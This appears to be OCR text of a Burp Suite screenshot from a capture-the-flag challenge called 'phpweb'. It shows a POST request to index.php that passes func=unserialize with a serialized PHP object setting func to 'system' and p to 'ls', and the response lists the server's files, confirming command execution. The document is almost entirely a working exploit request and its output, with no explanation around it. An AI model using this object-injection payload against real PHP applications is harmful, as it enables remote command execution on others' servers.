 Burp Suite Professional v1.7.37 - Temporary Project - GM bs
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Go Cancel < > Target: http://3e96914b-283b-4361-b0c6-1f3553d4e5ac.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST request to /index.php
Type Name Value
Cookie UM_distinctid 17a523c675e6ce-0a208f295372b1-4c3f2d73-15180...
Body func unserialize
Body p O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
Add
Remove
Up
Down
Body encoding: application/x-www-form-urlencoded
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 06 Jul 2021 10:36:30 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
Content-Length: 583
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
bg.jpg
index.php
index.php</p>
<form id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>
? < + > Type a search term 0 matches
772 bytes | 70 millis